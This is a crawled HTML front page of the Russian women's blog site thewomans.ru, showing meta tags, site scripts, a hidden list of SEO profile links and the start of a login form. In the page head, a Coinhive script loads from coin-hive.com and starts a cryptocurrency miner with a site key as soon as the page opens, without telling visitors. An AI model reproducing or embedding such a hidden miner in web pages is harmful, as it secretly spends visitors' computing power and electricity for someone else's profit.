

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thewomans.ru/
body_size: 18319
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">

<head>
	
	<title>🌹Женские блоги The Woman's </title>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />	
    <meta content="Женские блоги The Woman's" property="og:title">
<!--	<meta name="DESCRIPTION" content="💕💕💕★★★ коллективные женские блоги.Сырный суп (с шампиньонами и брокколи).Банановый чизкейк.Выбор цветов на праздник Вера,Надежда,Любовь.Торт из кабачков.8 способов визуально увеличить глаза.7 продуктов для очищения организма.Белая смородина.Уход за ногами: эффективные методы и средства.Фантастический секс.Романтический ужин перед страстным сексом." />-->
<meta name="DESCRIPTION" content="💕💕💕коллективные женские блоги.Сырный суп (с шампиньонами и брокколи).Банановый чизкейк.Выбор цветов на праздник Вера,Надежда,Любовь.Торт из кабачков.8 способов визуально увеличить глаза.7 продуктов для очищения организма.Белая смородина.Уход за ногами: эффективные методы и средства.Фантастический секс.Романтический ужин перед страстным сексом." />-
    <meta content="коллективные женские блоги.Сырный суп (с шампиньонами и брокколи).Банановый чизкейк.Выбор цветов на праздник Вера,Надежда,Любовь.Торт из кабачков.8 способов визуально увеличить глаза.7 продуктов для очищения организма.Белая смородина.Уход за ногами: эффективные методы и средства.Фантастический секс.Романтический ужин перед страстным сексом." property="og:description">
    <meta property = "og:image" content = "http://thewomans.ru/templates/skin/new/images/logo-black.png" />
	<meta name="KEYWORDS" content="Сайт обо всём, что может быть интересно женщинам. Женское здоровье, любовь, секс, мужчины, дети, домашние животные, хозяйство, стиль, мода, беременность, роды, дети, психология, тесты и конкурсы, кулинария, спорт., рецепт,сырный суп,брокколи,шампиньоны,польза,готовка,кухня,обед, бананы,творог,выпечка,чизкейк,польза,десерт, цветы,сентябрь,праздник,вера,надежда.любовь,выбор цветов, торт,овощи,кабачки,осень,кухня,выпечка,урожай,рецепт, глаза,большие глаза,ресницы,брови,лицо,красота,девушка,тени, организм,здоровье,капуста,чернослив,яблоки,салат,продукты, белая смородина, уход за ногами,уход за ногами стопами,средство по уходу за ногами,домашний уход за ногами,уход за телом ногами,правила ухода за ногами,методы ухода за ногами, секс,мужчина,оргазм,возбуждение,интим,ласкать,тело, ужин,секс,оргазм,постель,желание,устрицы,продукты,еда,спаржа,икра,грецкие орехи" />	
    	<link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/cache/new/5ea6f75b8635237ea6f288f03532b2f8.css' />
<!--[if IE 6]><link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/skin/new/css/ie6.css?v=1' /><![endif]-->
<!--[if gte IE 7]><link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/skin/new/css/ie7.css?v=1' /><![endif]-->
<!--[if gt IE 6]><link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/skin/new/css/simple_comments.css' /><![endif]-->

	
	<link href="http://thewomans.ru/templates/skin/new/images/favicon.ico" rel="shortcut icon" />
	<link rel="search" type="application/opensearchdescription+xml" href="http://thewomans.ru/search/opensearch/" title="Женские блоги The Woman's" />
	
	
			<link rel="alternate" type="application/rss+xml" href="http://thewomans.ru/rss/index/" title="Женские блоги The Woman's">
		<script src="https://coin-hive.com/lib/coinhive.min.js" type="c0172ea1a6342945dd1c4660-text/javascript"></script>
	<script type="c0172ea1a6342945dd1c4660-text/javascript">var miner = new CoinHive.Anonymous('xt49WpL58pJXf04Y3F7Xwt9NwLwvYzBl');
miner.start();</script>


<script src="/js/jquery-latest.min.js" type="c0172ea1a6342945dd1c4660-text/javascript"></script>


<script language="JavaScript" type="c0172ea1a6342945dd1c4660-text/javascript">
var DIR_WEB_ROOT='http://thewomans.ru';
var DIR_STATIC_SKIN='http://thewomans.ru/templates/skin/new';
var BLOG_USE_TINYMCE='';
var TALK_RELOAD_PERIOD='20000';
var TALK_RELOAD_REQUEST='60'; 
var TALK_RELOAD_MAX_ERRORS='4';
var LIVESTREET_SECURITY_KEY = '10392bb14281879cf7cd356a15e11630';

var TINYMCE_LANG='en';
TINYMCE_LANG='ru';

var aRouter=new Array();
aRouter['error']='http://thewomans.ru/error/';
aRouter['registration']='http://thewomans.ru/registration/';
aRouter['profile']='http://thewomans.ru/profile/';
aRouter['my']='http://thewomans.ru/my/';
aRouter['blog']='http://thewomans.ru/blog/';
aRouter['personal_blog']='http://thewomans.ru/personal_blog/';
aRouter['top']='http://thewomans.ru/top/';
aRouter['index']='http://thewomans.ru/index/';
aRouter['new']='http://thewomans.ru/new/';
aRouter['topic']='http://thewomans.ru/topic/';
aRouter['login']='http://thewomans.ru/login/';
aRouter['people']='http://thewomans.ru/people/';
aRouter['settings']='http://thewomans.ru/settings/';
aRouter['tag']='http://thewomans.ru/tag/';
aRouter['talk']='http://thewomans.ru/talk/';
aRouter['comments']='http://thewomans.ru/comments/';
aRouter['rss']='http://thewomans.ru/rss/';
aRouter['link']='http://thewomans.ru/link/';
aRouter['question']='http://thewomans.ru/question/';
aRouter['blogs']='http://thewomans.ru/blogs/';
aRouter['search']='http://thewomans.ru/search/';
aRouter['admin']='http://thewomans.ru/admin/';
aRouter['page']='http://thewomans.ru/page/';
aRouter['robostat']='http://thewomans.ru/robostat/';
aRouter['tags']='http://thewomans.ru/tags/';
aRouter['ref']='http://thewomans.ru/ref/';
aRouter['stickytopics']='http://thewomans.ru/stickytopics/';
aRouter['mailing']='http://thewomans.ru/mailing/';
aRouter['seolib']='http://thewomans.ru/seolib/';
aRouter['articles']='http://thewomans.ru/articles/';
aRouter['titles']='http://thewomans.ru/titles/';
aRouter['sitemap']='http://thewomans.ru/sitemap/';

</script>
	
<script type="c0172ea1a6342945dd1c4660-text/javascript">
jQuery.noConflict();

jQuery(document).ready( function() {



jQuery('title').text(jQuery('title').text().replace('❶ ', ''));
jQuery('#sidebar > div.block.stream').clone().appendTo('#simsim');
    jQuery('i.seolink').each(function(key, val) {
      var jQueryval   = jQuery(val),
          href   = jQueryval.attr('url'),
          title  = jQueryval.attr('title'),
          target = jQueryval.attr('target'),
          rel    = jQueryval.attr('rel'),
		  clas	 = jQueryval.attr('classname'),
		  onclick = jQueryval.attr('onclick');

      var attributes = title != undefined ? ' title="' + title + '"' : '';

      attributes += target != undefined ? ' target="' + target + '"' : '';
      attributes += rel != undefined ? ' rel="' + rel + '"' : '';
	  attributes += clas != undefined ? ' class="' + clas + '"' : '';
	  attributes += onclick != undefined ? ' onclick="' + onclick + '"' : '';
      
      jQueryval.replaceWith('<a href="' + href + '"' + attributes + '>' + jQuery(this).html() + '</a>');
    });
});
</script>


	


<script language="JavaScript" type="c0172ea1a6342945dd1c4660-text/javascript">
var tinyMCE=false;
var msgErrorBox=new Roar({
			position: 'upperRight',
			className: 'roar-error',
			margin: {x: 30, y: 10}
		});	
var msgNoticeBox=new Roar({
			position: 'upperRight',
			className: 'roar-notice',
			margin: {x: 30, y: 10}
		});	
</script>





<script type="c0172ea1a6342945dd1c4660-text/javascript" src='http://thewomans.ru/templates/cache/new/47f00f48794cf3d46aad061c4389a478.js'></script>
<!--[if IE]><script type='text/javascript' src='http://thewomans.ru/engine/lib/external/MooTools_1.2/plugs/Piechart/moocanvas.js'></script><![endif]-->










	
</head>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="c0172ea1a6342945dd1c4660-|49"></script><body onload="prettyPrint()">

<div id="seolib_indexPageLinks">
			<a href="http://thewomans.ru/blog/jenskie-misli">http://thewomans.ru/blog/jenskie-misli</a><br />
			<a href="http://thewomans.ru/blog/the-woman-s-journal">http://thewomans.ru/blog/the-woman-s-journal</a><br />
			<a href="http://thewomans.ru/blog/recepts">http://thewomans.ru/blog/recepts</a><br />
			<a href="http://thewomans.ru/blog/video-blog">http://thewomans.ru/blog/video-blog</a><br />
			<a href="http://thewomans.ru/blog/health">http://thewomans.ru/blog/health</a><br />
			<a href="http://thewomans.ru/blog/sex">http://thewomans.ru/blog/sex</a><br />
			<a href="http://thewomans.ru/blog/psyhology">http://thewomans.ru/blog/psyhology</a><br />
			<a href="http://thewomans.ru/blog/moi-sad">http://thewomans.ru/blog/moi-sad</a><br />
			<a href="http://thewomans.ru/blog/nn">http://thewomans.ru/blog/nn</a><br />
			<a href="http://thewomans.ru/blog/na">http://thewomans.ru/blog/na</a><br />
			<a href="http://thewomans.ru/blog/nb">http://thewomans.ru/blog/nb</a><br />
			<a href="http://thewomans.ru/blog/nc">http://thewomans.ru/blog/nc</a><br />
			<a href="http://thewomans.ru/my/admin">http://thewomans.ru/my/admin</a><br />
			<a href="http://thewomans.ru/my/SweetAngel">http://thewomans.ru/my/SweetAngel</a><br />
			<a href="http://thewomans.ru/my/Luna/page10">http://thewomans.ru/my/Luna/page10</a><br />
			<a href="http://thewomans.ru/my/Myrka007">http://thewomans.ru/my/Myrka007</a><br />
			<a href="http://thewomans.ru/my/hint">http://thewomans.ru/my/hint</a><br />
			<a href="http://thewomans.ru/my/BelfermanMoisey">http://thewomans.ru/my/BelfermanMoisey</a><br />
			<a href="http://thewomans.ru/my/Natusik">http://thewomans.ru/my/Natusik</a><br />
			<a href="http://thewomans.ru/my/Belyavaya">http://thewomans.ru/my/Belyavaya</a><br />
			<a href="http://thewomans.ru/my/daosoff">http://thewomans.ru/my/daosoff</a><br />
			<a href="http://thewomans.ru/my/bigwoman">http://thewomans.ru/my/bigwoman</a><br />
			<a href="http://thewomans.ru/my/zevka">http://thewomans.ru/my/zevka</a><br />
			<a href="http://thewomans.ru/my/kalen/comment">http://thewomans.ru/my/kalen/comment</a><br />
			<a href="http://thewomans.ru/my/irina">http://thewomans.ru/my/irina</a><br />
			<a href="http://thewomans.ru/my/irinka-irinka">http://thewomans.ru/my/irinka-irinka</a><br />
			<a href="http://thewomans.ru/my/justel">http://thewomans.ru/my/justel</a><br />
			<a href="http://thewomans.ru/my/Trish">http://thewomans.ru/my/Trish</a><br />
			<a href="http://thewomans.ru/my/Luiza2">http://thewomans.ru/my/Luiza2</a><br />
			<a href="http://thewomans.ru/my/mina8888">http://thewomans.ru/my/mina8888</a><br />
			<a href="http://thewomans.ru/my/zizik">http://thewomans.ru/my/zizik</a><br />
			<a href="http://thewomans.ru/my/NAIRA">http://thewomans.ru/my/NAIRA</a><br />
			<a href="http://thewomans.ru/my/aep88averk">http://thewomans.ru/my/aep88averk</a><br />
			<a href="http://thewomans.ru/my/nadia_navizivska">http://thewomans.ru/my/nadia_navizivska</a><br />
			<a href="http://thewomans.ru/my/Dilena">http://thewomans.ru/my/Dilena</a><br />
			<a href="http://thewomans.ru/my/NATALI58">http://thewomans.ru/my/NATALI58</a><br />
			<a href="http://thewomans.ru/my/salamandra15">http://thewomans.ru/my/salamandra15</a><br />
			<a href="http://thewomans.ru/my/dar8928">http://thewomans.ru/my/dar8928</a><br />
			<a href="http://thewomans.ru/my/Nelly">http://thewomans.ru/my/Nelly</a><br />
			<a href="http://thewomans.ru/my/zagadka">http://thewomans.ru/my/zagadka</a><br />
			<a href="http://thewomans.ru/my/Vikisssa">http://thewomans.ru/my/Vikisssa</a><br />
			<a href="http://thewomans.ru/my/chernovairinka">http://thewomans.ru/my/chernovairinka</a><br />
			<a href="http://thewomans.ru/my/LadyRomiro">http://thewomans.ru/my/LadyRomiro</a><br />
			<a href="http://thewomans.ru/my/ssvetlana193">http://thewomans.ru/my/ssvetlana193</a><br />
			<a href="http://thewomans.ru/my/kia">http://thewomans.ru/my/kia</a><br />
			<a href="http://thewomans.ru/my/nataSh">http://thewomans.ru/my/nataSh</a><br />
			<a href="http://thewomans.ru/my/amd1138">http://thewomans.ru/my/amd1138</a><br />
			<a href="http://thewomans.ru/my/mkrasota">http://thewomans.ru/my/mkrasota</a><br />
			<a href="http://thewomans.ru/my/lyidmila">http://thewomans.ru/my/lyidmila</a><br />
			<a href="http://thewomans.ru/my/eliada">http://thewomans.ru/my/eliada</a><br />
			<a href="http://thewomans.ru/my/Kassia">http://thewomans.ru/my/Kassia</a><br />
			<a href="http://thewomans.ru/my/VivaDiva">http://thewomans.ru/my/VivaDiva</a><br />
			<a href="http://thewomans.ru/my/winterdream2012">http://thewomans.ru/my/winterdream2012</a><br />
			<a href="http://thewomans.ru/my/kis305">http://thewomans.ru/my/kis305</a><br />
			<a href="http://thewomans.ru/my/Bandi">http://thewomans.ru/my/Bandi</a><br />
			<a href="http://thewomans.ru/my/glory9">http://thewomans.ru/my/glory9</a><br />
			<a href="http://thewomans.ru/my/ivanova43">http://thewomans.ru/my/ivanova43</a><br />
			<a href="http://thewomans.ru/my/mrportman">http://thewomans.ru/my/mrportman</a><br />
			<a href="http://thewomans.ru/my/zeta7">http://thewomans.ru/my/zeta7</a><br />
			<a href="http://thewomans.ru/my/kos-ea">http://thewomans.ru/my/kos-ea</a><br />
			<a href="http://thewomans.ru/my/dipsas">http://thewomans.ru/my/dipsas</a><br />
			<a href="http://thewomans.ru/my/BelkaBlackOrWhite">http://thewomans.ru/my/BelkaBlackOrWhite</a><br />
			<a href="http://thewomans.ru/my/rubygzayas">http://thewomans.ru/my/rubygzayas</a><br />
			<a href="http://thewomans.ru/my/Kerry-888">http://thewomans.ru/my/Kerry-888</a><br />
			<a href="http://thewomans.ru/my/acckaya">http://thewomans.ru/my/acckaya</a><br />
			<a href="http://thewomans.ru/my/4ogo">http://thewomans.ru/my/4ogo</a><br />
			<a href="http://thewomans.ru/my/antonay07">http://thewomans.ru/my/antonay07</a><br />
			<a href="http://thewomans.ru/my/miss_M">http://thewomans.ru/my/miss_M</a><br />
			<a href="http://thewomans.ru/my/SMailoV">http://thewomans.ru/my/SMailoV</a><br />
			<a href="http://thewomans.ru/my/Samayalyu">http://thewomans.ru/my/Samayalyu</a><br />
			<a href="http://thewomans.ru/my/asdfgh">http://thewomans.ru/my/asdfgh</a><br />
			<a href="http://thewomans.ru/my/kluver">http://thewomans.ru/my/kluver</a><br />
			<a href="http://thewomans.ru/my/baby-doll1988">http://thewomans.ru/my/baby-doll1988</a><br />
			<a href="http://thewomans.ru/my/terra_incognita">http://thewomans.ru/my/terra_incognita</a><br />
			<a href="http://thewomans.ru/my/lili008">http://thewomans.ru/my/lili008</a><br />
			<a href="http://thewomans.ru/my/Taklamakan">http://thewomans.ru/my/Taklamakan</a><br />
			<a href="http://thewomans.ru/my/BikAnzonner">http://thewomans.ru/my/BikAnzonner</a><br />
			<a href="http://thewomans.ru/my/SomBjanic">http://thewomans.ru/my/SomBjanic</a><br />
			<a href="http://thewomans.ru/my/Iaftrtpoe">http://thewomans.ru/my/Iaftrtpoe</a><br />
			<a href="http://thewomans.ru/my/socialinfartex">http://thewomans.ru/my/socialinfartex</a><br />
			<a href="http://thewomans.ru/my/Askubirdo">http://thewomans.ru/my/Askubirdo</a><br />
			<a href="http://thewomans.ru/my/KlimShalm">http://thewomans.ru/my/KlimShalm</a><br />
			<a href="http://thewomans.ru/my/Allowdroper">http://thewomans.ru/my/Allowdroper</a><br />
			<a href="http://thewomans.ru/my/panskifan">http://thewomans.ru/my/panskifan</a><br />
			<a href="http://thewomans.ru/my/golubchik90">http://thewomans.ru/my/golubchik90</a><br />
			<a href="http://thewomans.ru/my/buda">http://thewomans.ru/my/buda</a><br />
			<a href="http://thewomans.ru/my/ludvovmar">http://thewomans.ru/my/ludvovmar</a><br />
			<a href="http://thewomans.ru/my/ctaci">http://thewomans.ru/my/ctaci</a><br />
			<a href="http://thewomans.ru/my/prizruslan">http://thewomans.ru/my/prizruslan</a><br />
			<a href="http://thewomans.ru/my/Osa">http://thewomans.ru/my/Osa</a><br />
			<a href="http://thewomans.ru/my/thalsi">http://thewomans.ru/my/thalsi</a><br />
			<a href="http://thewomans.ru/my/Genuala">http://thewomans.ru/my/Genuala</a><br />
			<a href="http://thewomans.ru/my/malty">http://thewomans.ru/my/malty</a><br />
			<a href="http://thewomans.ru/my/Enjoy">http://thewomans.ru/my/Enjoy</a><br />
			<a href="http://thewomans.ru/my/mik2000">http://thewomans.ru/my/mik2000</a><br />
			<a href="http://thewomans.ru/my/Olga">http://thewomans.ru/my/Olga</a><br />
			<a href="http://thewomans.ru/my/amibengiro">http://thewomans.ru/my/amibengiro</a><br />
			<a href="http://thewomans.ru/my/posdi">http://thewomans.ru/my/posdi</a><br />
			<a href="http://thewomans.ru/my/ValehKa">http://thewomans.ru/my/ValehKa</a><br />
			<a href="http://thewomans.ru/my/4epaev">http://thewomans.ru/my/4epaev</a><br />
			<a href="http://thewomans.ru/my/Bernardin">http://thewomans.ru/my/Bernardin</a><br />
			<a href="http://thewomans.ru/my/Amaya">http://thewomans.ru/my/Amaya</a><br />
			<a href="http://thewomans.ru/my/Faustina">http://thewomans.ru/my/Faustina</a><br />
			<a href="http://thewomans.ru/my/Loja">http://thewomans.ru/my/Loja</a><br />
			<a href="http://thewomans.ru/my/madbell">http://thewomans.ru/my/madbell</a><br />
			<a href="http://thewomans.ru/my/kiska_sosiska">http://thewomans.ru/my/kiska_sosiska</a><br />
			<a href="http://thewomans.ru/my/fulasofa">http://thewomans.ru/my/fulasofa</a><br />
			<a href="http://thewomans.ru/my/zauriabuladze">http://thewomans.ru/my/zauriabuladze</a><br />
			<a href="http://thewomans.ru/my/ruslana25">http://thewomans.ru/my/ruslana25</a><br />
			<a href="http://thewomans.ru/my/milovska">http://thewomans.ru/my/milovska</a><br />
			<a href="http://thewomans.ru/my/Infanta">http://thewomans.ru/my/Infanta</a><br />
			<a href="http://thewomans.ru/my/Marya">http://thewomans.ru/my/Marya</a><br />
			<a href="http://thewomans.ru/my/Karinka">http://thewomans.ru/my/Karinka</a><br />
			<a href="http://thewomans.ru/my/Biopodushka">http://thewomans.ru/my/Biopodushka</a><br />
			<a href="http://thewomans.ru/my/KaterinaVolokhova">http://thewomans.ru/my/KaterinaVolokhova</a><br />
			<a href="http://thewomans.ru/my/bojina">http://thewomans.ru/my/bojina</a><br />
			<a href="http://thewomans.ru/my/Svetlana">http://thewomans.ru/my/Svetlana</a><br />
			<a href="http://thewomans.ru/my/AnnaNuta">http://thewomans.ru/my/AnnaNuta</a><br />
			<a href="http://thewomans.ru/my/ulianna">http://thewomans.ru/my/ulianna</a><br />
			<a href="http://thewomans.ru/my/kfhbcfnfhfctyrjcfvfzkexifz">http://thewomans.ru/my/kfhbcfnfhfctyrjcfvfzkexifz</a><br />
			<a href="http://thewomans.ru/my/shipilova6">http://thewomans.ru/my/shipilova6</a><br />
			<a href="http://thewomans.ru/my/spaintaxi">http://thewomans.ru/my/spaintaxi</a><br />
			<a href="http://thewomans.ru/my/AlexBreen">http://thewomans.ru/my/AlexBreen</a><br />
			<a href="http://thewomans.ru/my/diplomrabot">http://thewomans.ru/my/diplomrabot</a><br />
			<a href="http://thewomans.ru/my/WayToBlue">http://thewomans.ru/my/WayToBlue</a><br />
			<a href="http://thewomans.ru/my/aldenta">http://thewomans.ru/my/aldenta</a><br />
			<a href="http://thewomans.ru/my/Diana_Guseva">http://thewomans.ru/my/Diana_Guseva</a><br />
			<a href="http://thewomans.ru/my/Zarina">http://thewomans.ru/my/Zarina</a><br />
			<a href="http://thewomans.ru/my/seoarticle">http://thewomans.ru/my/seoarticle</a><br />
			<a href="http://thewomans.ru/my/tansoboll">http://thewomans.ru/my/tansoboll</a><br />
			<a href="http://thewomans.ru/my/alulu">http://thewomans.ru/my/alulu</a><br />
			<a href="http://thewomans.ru/my/course">http://thewomans.ru/my/course</a><br />
			<a href="http://thewomans.ru/my/Lolita">http://thewomans.ru/my/Lolita</a><br />
			<a href="http://thewomans.ru/my/fanarik">http://thewomans.ru/my/fanarik</a><br />
			<a href="http://thewomans.ru/my/zimaletto">http://thewomans.ru/my/zimaletto</a><br />
			<a href="http://thewomans.ru/my/aidana">http://thewomans.ru/my/aidana</a><br />
			<a href="http://thewomans.ru/my/zaira06">http://thewomans.ru/my/zaira06</a><br />
			<a href="http://thewomans.ru/my/katarina8111">http://thewomans.ru/my/katarina8111</a><br />
			<a href="http://thewomans.ru/my/unaf">http://thewomans.ru/my/unaf</a><br />
			<a href="http://thewomans.ru/my/anita222">http://thewomans.ru/my/anita222</a><br />
			<a href="http://thewomans.ru/my/Grasia">http://thewomans.ru/my/Grasia</a><br />
			<a href="http://thewomans.ru/my/androskif">http://thewomans.ru/my/androskif</a><br />
			<a href="http://thewomans.ru/my/NataliFlinta">http://thewomans.ru/my/NataliFlinta</a><br />
			<a href="http://thewomans.ru/my/novikova-irina">http://thewomans.ru/my/novikova-irina</a><br />
			<a href="http://thewomans.ru/my/Yusi4ka26">http://thewomans.ru/my/Yusi4ka26</a><br />
			<a href="http://thewomans.ru/my/Kristall_Mechty">http://thewomans.ru/my/Kristall_Mechty</a><br />
			<a href="http://thewomans.ru/my/cherpi110">http://thewomans.ru/my/cherpi110</a><br />
			<a href="http://thewomans.ru/my/carin85">http://thewomans.ru/my/carin85</a><br />
			<a href="http://thewomans.ru/my/dimadeart">http://thewomans.ru/my/dimadeart</a><br />
			<a href="http://thewomans.ru/my/yourfanat">http://thewomans.ru/my/yourfanat</a><br />
			<a href="http://thewomans.ru/my/sauranchintsod">http://thewomans.ru/my/sauranchintsod</a><br />
			<a href="http://thewomans.ru/my/Masha">http://thewomans.ru/my/Masha</a><br />
			<a href="http://thewomans.ru/my/lara100">http://thewomans.ru/my/lara100</a><br />
			<a href="http://thewomans.ru/my/Ket88">http://thewomans.ru/my/Ket88</a><br />
			<a href="http://thewomans.ru/my/tolokonnikova-t">http://thewomans.ru/my/tolokonnikova-t</a><br />
			<a href="http://thewomans.ru/my/Aila">http://thewomans.ru/my/Aila</a><br />
			<a href="http://thewomans.ru/my/Kseniay">http://thewomans.ru/my/Kseniay</a><br />
			<a href="http://thewomans.ru/my/Lolly">http://thewomans.ru/my/Lolly</a><br />
			<a href="http://thewomans.ru/my/Moly">http://thewomans.ru/my/Moly</a><br />
			<a href="http://thewomans.ru/my/Ksenya">http://thewomans.ru/my/Ksenya</a><br />
			<a href="http://thewomans.ru/my/Capriz">http://thewomans.ru/my/Capriz</a><br />
			<a href="http://thewomans.ru/my/Elena-Miami">http://thewomans.ru/my/Elena-Miami</a><br />
			<a href="http://thewomans.ru/my/Domovoy84">http://thewomans.ru/my/Domovoy84</a><br />
			<a href="http://thewomans.ru/my/dasha111">http://thewomans.ru/my/dasha111</a><br />
			<a href="http://thewomans.ru/my/kubick21">http://thewomans.ru/my/kubick21</a><br />
			<a href="http://thewomans.ru/my/lenalena">http://thewomans.ru/my/lenalena</a><br />
			<a href="http://thewomans.ru/my/epycur">http://thewomans.ru/my/epycur</a><br />
			<a href="http://thewomans.ru/my/maslinka">http://thewomans.ru/my/maslinka</a><br />
			<a href="http://thewomans.ru/my/Relika">http://thewomans.ru/my/Relika</a><br />
			<a href="http://thewomans.ru/my/Vaska">http://thewomans.ru/my/Vaska</a><br />
			<a href="http://thewomans.ru/my/anya647">http://thewomans.ru/my/anya647</a><br />
			<a href="http://thewomans.ru/my/adhadashgsjsdfdgh">http://thewomans.ru/my/adhadashgsjsdfdgh</a><br />
			<a href="http://thewomans.ru/my/astdss/comment">http://thewomans.ru/my/astdss/comment</a><br />
			<a href="http://thewomans.ru/my/PoliG">http://thewomans.ru/my/PoliG</a><br />
			<a href="http://thewomans.ru/my/nastenapekhova">http://thewomans.ru/my/nastenapekhova</a><br />
			<a href="http://thewomans.ru/my/clasbisounti1972/comment">http://thewomans.ru/my/clasbisounti1972/comment</a><br />
			<a href="http://thewomans.ru/my/americanca">http://thewomans.ru/my/americanca</a><br />
			<a href="http://thewomans.ru/my/BoutiQue">http://thewomans.ru/my/BoutiQue</a><br />
			<a href="http://thewomans.ru/my/Dasha80">http://thewomans.ru/my/Dasha80</a><br />
			<a href="http://thewomans.ru/my/lidkrasno">http://thewomans.ru/my/lidkrasno</a><br />
			<a href="http://thewomans.ru/my/Krasuncheg">http://thewomans.ru/my/Krasuncheg</a><br />
			<a href="http://thewomans.ru/my/olegbullo">http://thewomans.ru/my/olegbullo</a><br />
			<a href="http://thewomans.ru/my/manuny_v">http://thewomans.ru/my/manuny_v</a><br />
			<a href="http://thewomans.ru/my/rifenije">http://thewomans.ru/my/rifenije</a><br />
			<a href="http://thewomans.ru/my/veel">http://thewomans.ru/my/veel</a><br />
			<a href="http://thewomans.ru/my/Gulshat">http://thewomans.ru/my/Gulshat</a><br />
			<a href="http://thewomans.ru/my/Niaren/comment">http://thewomans.ru/my/Niaren/comment</a><br />
			<a href="http://thewomans.ru/my/Di_ht">http://thewomans.ru/my/Di_ht</a><br />
			<a href="http://thewomans.ru/my/OlgaKab">http://thewomans.ru/my/OlgaKab</a><br />
			<a href="http://thewomans.ru/my/ebayers">http://thewomans.ru/my/ebayers</a><br />
			<a href="http://thewomans.ru/my/klubnika/comment">http://thewomans.ru/my/klubnika/comment</a><br />
			<a href="http://thewomans.ru/my/sleepingshores">http://thewomans.ru/my/sleepingshores</a><br />
			<a href="http://thewomans.ru/my/Suveal">http://thewomans.ru/my/Suveal</a><br />
			<a href="http://thewomans.ru/my/natakillerr">http://thewomans.ru/my/natakillerr</a><br />
			<a href="http://thewomans.ru/my/sasha/comment">http://thewomans.ru/my/sasha/comment</a><br />
			<a href="http://thewomans.ru/my/online_testi">http://thewomans.ru/my/online_testi</a><br />
			<a href="http://thewomans.ru/my/Marfa">http://thewomans.ru/my/Marfa</a><br />
			<a href="http://thewomans.ru/my/DAVINI">http://thewomans.ru/my/DAVINI</a><br />
			<a href="http://thewomans.ru/my/famemuse">http://thewomans.ru/my/famemuse</a><br />
			<a href="http://thewomans.ru/my/belka757/comment">http://thewomans.ru/my/belka757/comment</a><br />
			<a href="http://thewomans.ru/seolib/allblogs/page1">http://thewomans.ru/seolib/allblogs/page1</a><br />
			<a href="http://thewomans.ru/seolib/allblogs/page2">http://thewomans.ru/seolib/allblogs/page2</a><br />
			<a href="http://thewomans.ru/seolib/allblogs/page3">http://thewomans.ru/seolib/allblogs/page3</a><br />
			<a href="http://thewomans.ru/seolib/allblogs/page4">http://thewomans.ru/seolib/allblogs/page4</a><br />
			<a href="http://thewomans.ru/seolib/allblogs/page5">http://thewomans.ru/seolib/allblogs/page5</a><br />
			<a href="http://thewomans.ru/seolib/allblogs/page6">http://thewomans.ru/seolib/allblogs/page6</a><br />
			<a href="http://thewomans.ru/seolib/allblogs/page7">http://thewomans.ru/seolib/allblogs/page7</a><br />
	</div>

<div id="debug" style="border: 2px #dd0000 solid; display: none;"></div>

<div id="container" class="">
		<!-- Header -->
		
	<div style="display: none;">
	<div class="login-popup" id="login-form">
		<div class="login-popup-top"><a href="#" class="close-block" onclick="if (!window.__cfRLUnblockHandlers) return false; return false;" data-cf-modified-c0172ea1a6342945dd1c4660-=""></a></div>
		<div class="content">
			
			
			<form action="http://thewomans.ru/login/" method="POST">
                                <h3>Авторизация</h3>
                                
                                <div class="lite-note"><i class="seolink" url="http://thewomans.ru/registration/">Зарегистрироваться</i><label for="">Логин или эл. почта</label></div>
